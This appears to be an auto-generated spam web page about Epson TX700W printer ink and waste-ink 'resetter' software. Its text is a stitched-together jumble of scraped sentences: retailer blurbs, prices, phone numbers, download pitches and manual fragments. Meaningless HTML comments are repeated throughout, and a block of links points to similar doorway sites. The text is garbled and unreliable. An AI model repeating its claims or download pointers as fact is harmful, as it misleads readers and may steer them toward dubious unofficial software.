

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://predeasdopbang.web.app/969.html
body_size: 3643
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://predeasdopbang.web.app/969.html" /><title>Ink tank epson tx700w software</title><script src="https://predeasdopbang.web.app/xe9qjvcf2a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- jutaten --><div class="baitoolsder"></div><!-- koncoden --><div class="avparca" id="chanhoanor"></div><div class="rincenan"></div><!-- pakehar --><div class="hoitigu" id="trusmichap"></div><!-- dabucsa --><div class="reihobe"></div><!-- stinbeenrea --><!-- epinal --><!-- crannomog --><div class="spearcontma" id="abytit"></div><!-- punclidi --><div class="dingveho"></div><h1>Ink tank epson tx700w software</h1><!-- jutaten --><div class="baitoolsder"></div><!-- koncoden --><div class="avparca" id="chanhoanor"></div><div class="rincenan"></div><!-- pakehar --><div class="hoitigu" id="trusmichap"></div><!-- dabucsa --><div class="reihobe"></div><!-- stinbeenrea --><!-- epinal --><!-- crannomog --><div class="spearcontma" id="abytit"></div><!-- punclidi --><div class="dingveho"></div><p>Genuine oem ink cartridges or toner are supplied by the same manufacturer that makes the given piece of equipment. This epson software enhances the builtin android printing system allowing you to print to a wide range of epson inkjet and laser printers over wifi see link for compatible printer list below. Epson stylus photo tx700w multifunction inkjet printer price. This software is free but you will need a key to use it. The printers ink pads are at the end of their service life. Epson stylus photo tx700w multifunction printer color overview and full product specs on cnet. Compare the price of our epson cartridges to other companies such as officeworks or cartridge world and you can bet that our prices for epson stylus photo tx700w printer cartridges will always be lower. This means that, all you really need to save your printer is the resetting software. Epson print enabler epson print enabler lets you print from tablets and phones with android version 4.</p> <p>The actual printer does not have a sensor but usually it basis its calculations on the number of pages printed. This is all done within the printers software and this is where the software utility plays its part. The cartridge is vacuum packed to maintain its reliability. Wic reset utility can check epson printers waste ink counters value, total printed pages, read and save eeprom backup, make ink charge.</p> <p>Epson stylus photo tx700w stylus series inkjet printers. Reset waste ink pad for epson printer with date bomb. Buy epson stylus photo tx700w multifunction inkjet printer printer online with free shipping, offline stores in india on sulekha printer. We found that the pad sits in a holder and is accesible from under the printer, above that metal plate. Ink cartridge is not installed, or ink lever is raised to the released position. Exceptional speed and quality theyre standard features of the epson stylus office tx700w networkready multifunction printer. In addition, the epson epson easy photo print stylus photo tx700w is capable of duplex printing which achieve photo lab quality prints in. Placa reset bulk ink epson c92, cx5600, tx115, t24, cx7300, cx8300, tx210.</p> <p>This product may be utilized as a part of windows, mac os by and linux working framework. This site contains software utilities to reset the counters of most epson printers. Ink depot offers a great range ink cartridges for your epson stylus photo tx700w device with high quality products at very competitive prices. Can i print using black ink only when my colour cartridges are empty. Epson damper carts refillable epson tx700w tx700w tx models. Once the ink is low, we take the cartridge out and put it on this device. Epson stylus photo tx700w printer ink cartridges hot toner. Adjustment program or software resetter epson c90 tricks.</p> <p>Epson stylus photo tx700w multifunction printer color. The px800fw artisan 800 seems to have a new approach to make waste pad maintenance much simpler. When can i expect delivery of my epson stylus photo tx700w printers cartridge your epson stylus photo tx700w printers cartridge is dispatch on the same day from warehouse from melbourne, sydney, brisbane or perth if order place before 3pm mon. Compatible generic ink cartridges or toner are 100% new not refills that will provide the exact same performance in your stylus photo tx700w printer and come with a 60 day money back guarantee.</p> <p>Jun 24, 2015 the actual printer does not have a sensor but usually it basis its calculations on the number of pages printed. Epson stylus photo tx810fw ink cartridges ink station. How to reset epson printers free download waste ink. Epson tx700w tx800fw ink tank adopt real constant pressure design ink tank bottom welding by ultrasonic machine, leakingproof abs material, 100ml prefilled by each tank supply top quality ink offered with new version combo chip with switch and buttons can used without original. It works when a cartridge has at least 15% of its ink left. Adjustment program or software resetter epson c90 tricks adjustment program epson c90. Oct 06, 2010 wic reset utility can check epson printers waste ink counters value, total printed pages, read and save eeprom backup, make ink charge. To contact epson america, you may write to 3840 kilroy airport way, long beach, ca 90806 or call 18004637766. You can also order cartridges for printers by calling our friendly sales team 0 655 943 to place your order. Using epsons proprietary claria ink tanks, the tx700 has six dedicated. You may withdraw your consent or view our privacy policy at any time.</p> <p>Part 1 ciss continuous ink system for px700w, px720wd, px800w. Borderfree prints, claria ultra highdefinition photographic ink, dual paper trays and optional autoduplexer, high speed printing, intelligent ink cartridge. Waste ink counter reset epson service adjustment programs. Epson stylus photo tx700w multifunction inkjet printer. This site contains software utilities to reset the counters of most epson. Like so many other products, all epson consumer ink jet products have a finite life span due to component wear during normal use. I had an epson c86 printer reset under warranty by an epson dealer and the ink pads were not replaced. You are providing your consent to epson america, inc. Each printer model has specifyed service adjustment program which has such option like reset protection counter when you need to reset the value of wate ink counter. Save up to 90% with lowcost replacement ink bottles vs. The reason for having to do this according to epson, is that your ink pads are full and need replacing. Epson stylus photo tx700w epson stylus series allinones. This software can be used in windows, mac os x and linux operating system. To register your new product, click the button below.</p> <p>Standard ink cartridge yields, black 355 pages, colour composite 535 pages. Epson printer resetting software and maintenance the ink. If you cant find the product you are looking for then give us a call. As you can see in figure 1, the ink enters through that tube and goes to the head nozzle plate, passing by an ink filter and temporarily stored on the cavity, which is a small ink tank. Canon pixma g3000 allinone wireless ink tank colour printer.</p> <p>Resetting epson printers waste ink pad counter using the. Epson l655 adjustment program 100% work epson, video full. Epson compatible inkjet cartridges are new ink cartridges manufactured by various companies other than epson the original equipment manufacturers and supplied in the uk. Epson stylus photo tx700w is a allinone photo printer with 6 individual cartridge for best printing result. Stylus photo tx700w specifications epson australia. Resetting this counter to zero will resolve this problem and get your printer quickly back to working condition. Nov 27, 2014 software resetter epson tx700 and tx720wd download epson stylus photo tx700w is truly an in with no reservations one photograph inkjet printer with 6 man cartridge for most excellent printing result. Install ink cartridge, or lower the ink lever to the secured position. Epson stylus photo tx800fw cartridges inkjet online. Epson maintenance reset utility please explain the message i am getting in my printer driver that says parts inside my printer are reaching their end of service life.</p> <p>Exceptional speed and quality theyre standard features of the epson stylus office tx700w network ready multifunction printer. Mail in ink receipt, printer usage history report, empty ink bottles and claim form to epson within 2 years of registration. Full range of epson ink cartridges at excellent value and will be delivered to your door super fast. Buy epson stylus photo tx720wd colour inkjet printer. Wic reset utility can reset waste ink counters by entering. We offer a 100% money back guarantee for all consumables you have purchased from us and with 98% of our advertised products in stock, you can be assured of a speed delivery. Please explain the message i am getting in my printer driver that says parts. Epson stylus photo tx700w ink cartridges ink station. Reset canon and epson waste ink pad full counter with. Reset canon and epson waste ink pad full counter with utility. How to reset epson printers free download waste ink reset.</p> <p>Epson l655 adjustment program 100% work epson, video. Ecotank supertank refillable ink tank printers epson us. Software resetter epson tx700 and tx720wd download diy. Software resetter epson tx700 and tx720wd downloadepson stylus photo tx700w is truly an in with no reservations one photograph inkjet printer with 6 man cartridge for most excellent printing result. Page 3 the epson stylus photo tx700w comes with powerful and easytouse photo editing software including. An led will flash red a few times, and then a green light indicates a successful reset. Photos, documents, cddvds and web pages are all printed with brilliant colour and clarity. Epson stylus photo tx700w cartridges up to 76% off. Do not open the ink cartridge package until you are ready to install it in the printer. If online ordering is not for you, but our epson stylus photo tx700w cartridges offer is the right for you, then why not call us on 0 88 55 68, and one of our friendly staff will handle your order. There is a software reset method that can be used to reset ink levels. As with the trapdoor units the holder is secured with a single screw so you will need to undo this as shown left.</p> <p>The epson intellidge ink system gives you easytosee, readily available information about all your ink levels. Order cartridges for epson stylus photo tx810fw printers now to purchase on the internet you can press the add to cart next to the products you require. Relevance top rated name ascending name descending showing 117 of 17. Oct 19, 2010 epson tx300f ink tank good but sloe print. Buy epson stylus photo tx720wd colour inkjet printer online at low price in india on. See more ideas about epson, printer and inkjet printer. Epson stylus photo tx700w specifications pdf download. Epson tx 700w adjustment program epson adjustment program. This printer is designed to function only with genuine epson ink cartridges and not with third party ink cartridges. They are made using high quality ink which has been tested against oem inkjet cartridges with excellent results. Once the amount of waste ink reaches the predefined limit, the printer indicates service required and the waste ink pad should be replaced or reset waste ink counter value stored in eeprom on the mainboard or logic board of the printer by epson tx 700w adjustment program. Epson damper carts refillable epson tx700w tx700w tx. Stylus photo tx800fw specifications epson australia. Here is the link to reset the epson waste ink counter.</p> <p>The printer cartridges below are compatible with the stylus photo tx700w printer. Please explain the message i am getting in my printer driver that says parts inside my printer are reaching their end of service life. The printer may not function properly or at all if you use third party ink cartridges. View online or download epson stylus photo tx700w basic operation manual, operators manual, specifications. Order epson stylus photo tx700w cartridges now use the add to basket buttons above, next to the products you require, to start buying now. Epson stylus photo tx700w printer ink cartridges inkdepot. Stylus photo tx700w, epson stylus photo tx700w, c11ca30401, networkready multifunction printer. Stylus photo tx700w, epson stylus photo tx700w, c11ca30401.</p><!-- jutaten --><div class="baitoolsder"></div><!-- koncoden --><div class="avparca" id="chanhoanor"></div><div class="rincenan"></div><a href="https://predeasdopbang.web.app/1298.html">1298</a> <a href="https://predeasdopbang.web.app/693.html">693</a> <a href="https://predeasdopbang.web.app/1250.html">1250</a> <a href="https://predeasdopbang.web.app/304.html">304</a> <a href="https://predeasdopbang.web.app/1135.html">1135</a> <a href="https://predeasdopbang.web.app/1003.html">1003</a> <a href="https://predeasdopbang.web.app/1017.html">1017</a> <a href="https://predeasdopbang.web.app/251.html">251</a> <a href="https://predeasdopbang.web.app/706.html">706</a> <a href="https://predeasdopbang.web.app/751.html">751</a> <a href="https://predeasdopbang.web.app/94.html">94</a> <a href="https://predeasdopbang.web.app/55.html">55</a> <a href="https://predeasdopbang.web.app/1232.html">1232</a> <a href="https://predeasdopbang.web.app/1135.html">1135</a> <a href="https://predeasdopbang.web.app/1485.html">1485</a> <a href="https://predeasdopbang.web.app/1147.html">1147</a> <a href="https://predeasdopbang.web.app/1452.html">1452</a> <a href="https://predeasdopbang.web.app/40.html">40</a> <a href="https://predeasdopbang.web.app/139.html">139</a> <a href="https://predeasdopbang.web.app/544.html">544</a> <a href="https://predeasdopbang.web.app/1054.html">1054</a> <a href="https://predeasdopbang.web.app/1503.html">1503</a> <a href="https://predeasdopbang.web.app/1553.html">1553</a> <a href="https://predeasdopbang.web.app/428.html">428</a> <a href="https://predeasdopbang.web.app/1194.html">1194</a> <a href="https://predeasdopbang.web.app/749.html">749</a> <a href="https://predeasdopbang.web.app/1485.html">1485</a> <a href="https://predeasdopbang.web.app/286.html">286</a> <a href="https://predeasdopbang.web.app/1338.html">1338</a> <a href="https://predeasdopbang.web.app/683.html">683</a> <a href="https://predeasdopbang.web.app/787.html">787</a> <a href="https://predeasdopbang.web.app/112.html">112</a> <a href="https://predeasdopbang.web.app/1059.html">1059</a> <a href="https://thewunpaback.web.app/1473.html">1473</a> <a href="https://lorbsandchartra.web.app/496.html">496</a> <a href="https://mindristdisday.web.app/189.html">189</a> <a href="https://ralimondto.web.app/419.html">419</a> <a href="https://ncasyplitzirn.web.app/7.html">7</a> <a href="https://skiragouguk.web.app/642.html">642</a> <a href="https://potuabuher.web.app/903.html">903</a><!-- jutaten --><div class="baitoolsder"></div><!-- koncoden --><div class="avparca" id="chanhoanor"></div><div class="rincenan"></div><!-- pakehar --><div class="hoitigu" id="trusmichap"></div><!-- dabucsa --><div class="reihobe"></div><!-- stinbeenrea --><!-- epinal --></body></html>